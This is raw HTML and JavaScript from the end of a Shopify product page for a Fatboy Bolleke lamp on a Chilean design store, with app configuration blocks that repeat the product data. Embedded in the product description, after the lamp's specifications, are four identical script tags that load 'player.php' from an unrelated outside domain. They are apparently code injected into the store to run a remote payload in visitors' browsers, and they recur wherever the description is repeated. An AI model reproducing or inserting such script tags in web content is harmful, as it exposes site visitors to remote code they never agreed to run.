        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom"><p class="footer__copyright text-sm text-subdued">© 2026, Medular Diseño . Diseño y desarrollo por <a href="https://lab51.cl/">Lab51</a></p>
        </div>
      </div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>
  <div id="shopify-block-Aa3V4ZHFydkdGaDNHN__1309651709796516356" class="shopify-block shopify-app-block"><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = window.ORDERSIFY_BIS.template || "product";
  window.ORDERSIFY_BIS.language = window.ORDERSIFY_BIS.language || "es";
  window.ORDERSIFY_BIS.shop = window.ORDERSIFY_BIS.shop || "medular-chile.myshopify.com";window.ORDERSIFY_BIS.primary_language = window.ORDERSIFY_BIS.primary_language || "en";window.ORDERSIFY_BIS.product_collections = window.ORDERSIFY_BIS.product_collections || [];
  window.ORDERSIFY_BIS.variant_inventory = window.ORDERSIFY_BIS.variant_inventory || [];
  window.ORDERSIFY_BIS.collection_product_inventories = window.ORDERSIFY_BIS.collection_product_inventories || [];
  window.ORDERSIFY_BIS.collection_product_collections = window.ORDERSIFY_BIS.collection_product_collections || [];window.ORDERSIFY_BIS.variant_inventory[29434812694570] = { inventory_management: "shopify", inventory_policy: "continue", inventory_quantity: 14};window.ORDERSIFY_BIS.product = window.ORDERSIFY_BIS.product || {"id":3934719344682,"title":"Lámpara Bolleke Red","handle":"lampara-bolleke-red-1","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED.\u003cbr\u003e Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.\u003c\/p\u003e\n\u003cp\u003eEncuentra en 3 colores, Taupe, Verde y Rojo.\u003c\/p\u003e\n\u003cp\u003eDimensiones: \u003cbr\u003e Lazo: 100 cm\u003cbr\u003e Peso: 0,6 kg\u003cbr\u003e USB cable 150 cm\u003cbr\u003e Diámetro lámpara ø 20 cm\u003c\/p\u003e\n\u003cp\u003eDuración:\u003cbr\u003e Configuración 1 (luz baja): 24 horas\u003cbr\u003e Configuración 2 Luz media): 15 horas\u003cbr\u003e Configuración 3 Luz Alta): 6 horas\u003c\/p\u003e\n\u003cp\u003eInstrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm\u003cbr\u003e COLOR: Blanco con lazo rojo\u003cbr\u003e MATERIAL: Plástico\u003cbr\u003e DISEÑADO POR: Fatboy, Diseño Holandés\u003cbr\u003e CÓDIGO: 100100800077\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2019-07-25T01:15:08-04:00","created_at":"2019-07-25T01:15:08-04:00","vendor":"Fatboy","type":"Lamparas","tags":["D0710","iluminacion terraza"],"price":12490000,"price_min":12490000,"price_max":12490000,"available":true,"price_varies":false,"compare_at_price":12990000,"compare_at_price_min":12990000,"compare_at_price_max":12990000,"compare_at_price_varies":false,"variants":[{"id":29434812694570,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100800077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Bolleke Red","public_title":null,"options":["Default Title"],"price":12490000,"weight":3000,"compare_at_price":12990000,"inventory_quantity":14,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","options":["Title"],"media":[{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053934634,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053770794,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053836330,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053901866,"position":4,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687054000170,"position":5,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053967402,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053803562,"position":7,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053869098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549","width":800},{"alt":null,"id":7687045873706,"position":9,"preview_image":{"aspect_ratio":1.333,"height":360,"width":480,"src":"\/\/medular.cl\/cdn\/shop\/products\/hqdefault_45d505fa-d103-4ace-9268-087cb8fa3670.jpg?v=1603288333"},"aspect_ratio":1.778,"external_id":"tKNJu2pP1W8","host":"youtube","media_type":"external_video"}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED.\u003cbr\u003e Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.\u003c\/p\u003e\n\u003cp\u003eEncuentra en 3 colores, Taupe, Verde y Rojo.\u003c\/p\u003e\n\u003cp\u003eDimensiones: \u003cbr\u003e Lazo: 100 cm\u003cbr\u003e Peso: 0,6 kg\u003cbr\u003e USB cable 150 cm\u003cbr\u003e Diámetro lámpara ø 20 cm\u003c\/p\u003e\n\u003cp\u003eDuración:\u003cbr\u003e Configuración 1 (luz baja): 24 horas\u003cbr\u003e Configuración 2 Luz media): 15 horas\u003cbr\u003e Configuración 3 Luz Alta): 6 horas\u003c\/p\u003e\n\u003cp\u003eInstrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm\u003cbr\u003e COLOR: Blanco con lazo rojo\u003cbr\u003e MATERIAL: Plástico\u003cbr\u003e DISEÑADO POR: Fatboy, Diseño Holandés\u003cbr\u003e CÓDIGO: 100100800077\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e"};window.ORDERSIFY_BIS.currentVariant = window.ORDERSIFY_BIS.currentVariant || {"id":29434812694570,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100800077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Bolleke Red","public_title":null,"options":["Default Title"],"price":12490000,"weight":3000,"compare_at_price":12990000,"inventory_quantity":14,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};window.ORDERSIFY_BIS.collection_products = window.ORDERSIFY_BIS.collection_products || [];window.ORDERSIFY_BIS.product_collections.push({id: "137356673066"});window.ORDERSIFY_BIS.product_collections.push({id: "498917540154"});window.ORDERSIFY_BIS.product_collections.push({id: "137356574762"});window.ORDERSIFY_BIS.product_collections.push({id: "487196033338"});window.ORDERSIFY_BIS.product_collections.push({id: "270817132586"});window.ORDERSIFY_BIS.product_collections.push({id: "137158295594"});window.ORDERSIFY_BIS.product_collections.push({id: "137170059306"});window.ORDERSIFY_BIS.product_collections.push({id: "461497663802"});window.ORDERSIFY_BIS.product_collections.push({id: "68002152490"});window.ORDERSIFY_BIS.product_collections.push({id: "137356705834"});window.ORDERSIFY_BIS.product_collections.push({id: "260951506986"});window.ORDERSIFY_BIS.product_collections.push({id: "178972950570"});window.ORDERSIFY_BIS.product_collections.push({id: "429773783354"});window.ORDERSIFY_BIS.product_collections.push({id: "177749229610"});window.ORDERSIFY_BIS.product_collections.push({id: "451162636602"});window.ORDERSIFY_BIS.product_collections.push({id: "162099986474"});window.ORDERSIFY_BIS.product_collections.push({id: "173043613738"});window.ORDERSIFY_BIS.product_collections.push({id: "270544338986"});var windowLSBSettings = window.ORDERSIFY_BIS.stockRemainingSetting || {};
    var appLSBSettings = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
    if (!!appLSBSettings) {
      window.ORDERSIFY_BIS.stockRemainingSetting = Object.assign(appLSBSettings, windowLSBSettings);
    }var windowPopupSettings = window.ORDERSIFY_BIS.popupSetting || {};
    var appPopupSettings = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":true,"font_family":"inherit","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#212b36","popup_text_color":"#212b36","is_message_enable":true,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#212b36","is_float_button":false,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#212b36","is_inline_button":true,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":true,"is_fp":true,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
    if (!!appPopupSettings) {
      window.ORDERSIFY_BIS.popupSetting = Object.assign(appPopupSettings, windowPopupSettings);
    }var windowBadgeSettings = window.ORDERSIFY_BIS.badgeSettings || {};
    var appBadgeSettings = {"status":false,"is_low_stock":true,"is_out_of_stock":true,"is_pre_order":true,"is_coming_soon":true,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
    if (!!appBadgeSettings) {
      window.ORDERSIFY_BIS.badgeSettings = Object.assign(appBadgeSettings, windowBadgeSettings);
    }window.ORDERSIFY_BIS.poCampaigns = [];var windowPoSettings = window.ORDERSIFY_BIS.poSettings || {};
    var appPoSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"/cart/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"/cart/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"/cart/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
    if (!!appPoSettings) {
      window.ORDERSIFY_BIS.poSettings = Object.assign(appPoSettings, windowPoSettings);
    }var windowTranslations = window.ORDERSIFY_BIS.translations || {};
    var appTranslations = {"en":{"inline_button_text":"Avísame cuando esté disponible!","float_button_text":"Recibir notificación","popup_heading":"Avísame cuando esté disponible!","popup_description":"Este diseño volverá pronto. Déjanos tu correo y te avisaremos apenas esté disponible.","popup_button_text":"Avísame","popup_note":"Tu información está segura con nosotros. No compartimos tu correo con terceros.","field_email_placeholder":"ej. usuario@ejemplo.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Cuéntanos qué necesitas para elegir con confianza. Estamos aquí para ayudarte a encontrar lo que mejor se adapta a ti.","success_text":"Te avisaremos","required_email":"Coloca aquí tu correo","email_max_length":"El correo es demasiado extenso","max_length":"El correo es demasiado extenso","invalid_email":"El correo es inválido","invalid_message":"Tu mensaje debe tener menos de 255 caracteres","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"Estoy de acuerdo con los términos y condiciones","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
    if (!!appTranslations) {
      window.ORDERSIFY_BIS.translations = Object.assign(appTranslations, windowTranslations);
    }</script><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style><style type="text/css">.bis-example{}</style></div><div id="shopify-block-ARTkvVlVyRDhrellQa__15844738459885593049" class="shopify-block shopify-app-block"><script>
    window.HACIENDOLA = window.HACIENDOLA || {};
    window.HACIENDOLA.UPSELLEANDOLA = window.HACIENDOLA.UPSELLEANDOLA || {};
    window.HACIENDOLA.UPSELLEANDOLA.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    
        window.HACIENDOLA.UPSELLEANDOLA.productId = 3934719344682;
    
</script>

<link href="//cdn.shopify.com/extensions/630beeee-7245-479d-b9b7-444bf3a4a25e/upselleandola-8/assets/style.css" rel="stylesheet" type="text/css" media="all" />

<script src="https://cdn.shopify.com/extensions/630beeee-7245-479d-b9b7-444bf3a4a25e/upselleandola-8/assets/upselleandola-theme-app-extensions.iife.js" defer type="module"></script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":3934719344682,"title":"Lámpara Bolleke Red","handle":"lampara-bolleke-red-1","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED.\u003cbr\u003e Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.\u003c\/p\u003e\n\u003cp\u003eEncuentra en 3 colores, Taupe, Verde y Rojo.\u003c\/p\u003e\n\u003cp\u003eDimensiones: \u003cbr\u003e Lazo: 100 cm\u003cbr\u003e Peso: 0,6 kg\u003cbr\u003e USB cable 150 cm\u003cbr\u003e Diámetro lámpara ø 20 cm\u003c\/p\u003e\n\u003cp\u003eDuración:\u003cbr\u003e Configuración 1 (luz baja): 24 horas\u003cbr\u003e Configuración 2 Luz media): 15 horas\u003cbr\u003e Configuración 3 Luz Alta): 6 horas\u003c\/p\u003e\n\u003cp\u003eInstrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm\u003cbr\u003e COLOR: Blanco con lazo rojo\u003cbr\u003e MATERIAL: Plástico\u003cbr\u003e DISEÑADO POR: Fatboy, Diseño Holandés\u003cbr\u003e CÓDIGO: 100100800077\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e","published_at":"2019-07-25T01:15:08-04:00","created_at":"2019-07-25T01:15:08-04:00","vendor":"Fatboy","type":"Lamparas","tags":["D0710","iluminacion terraza"],"price":12490000,"price_min":12490000,"price_max":12490000,"available":true,"price_varies":false,"compare_at_price":12990000,"compare_at_price_min":12990000,"compare_at_price_max":12990000,"compare_at_price_varies":false,"variants":[{"id":29434812694570,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100800077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Bolleke Red","public_title":null,"options":["Default Title"],"price":12490000,"weight":3000,"compare_at_price":12990000,"inventory_quantity":14,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517","\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","options":["Title"],"media":[{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053934634,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0010_red.jpg?v=1765477618","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053770794,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053836330,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053901866,"position":4,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0009_red.jpg?v=1735654500","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687054000170,"position":5,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0012_red.jpg?v=1735654500","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053967402,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0011_red.jpg?v=1765477523","width":800},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053803562,"position":7,"preview_image":{"aspect_ratio":1.5,"height":800,"width":1200,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517"},"aspect_ratio":1.5,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517","width":1200},{"alt":"Lámpara Bolleke Red - Medular Diseño Lamparas","id":7687053869098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549","width":800},{"alt":null,"id":7687045873706,"position":9,"preview_image":{"aspect_ratio":1.333,"height":360,"width":480,"src":"\/\/medular.cl\/cdn\/shop\/products\/hqdefault_45d505fa-d103-4ace-9268-087cb8fa3670.jpg?v=1603288333"},"aspect_ratio":1.778,"external_id":"tKNJu2pP1W8","host":"youtube","media_type":"external_video"}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED.\u003cbr\u003e Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.\u003c\/p\u003e\n\u003cp\u003eEncuentra en 3 colores, Taupe, Verde y Rojo.\u003c\/p\u003e\n\u003cp\u003eDimensiones: \u003cbr\u003e Lazo: 100 cm\u003cbr\u003e Peso: 0,6 kg\u003cbr\u003e USB cable 150 cm\u003cbr\u003e Diámetro lámpara ø 20 cm\u003c\/p\u003e\n\u003cp\u003eDuración:\u003cbr\u003e Configuración 1 (luz baja): 24 horas\u003cbr\u003e Configuración 2 Luz media): 15 horas\u003cbr\u003e Configuración 3 Luz Alta): 6 horas\u003c\/p\u003e\n\u003cp\u003eInstrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003e DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm\u003cbr\u003e COLOR: Blanco con lazo rojo\u003cbr\u003e MATERIAL: Plástico\u003cbr\u003e DISEÑADO POR: Fatboy, Diseño Holandés\u003cbr\u003e CÓDIGO: 100100800077\u003c\/p\u003e\n\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript 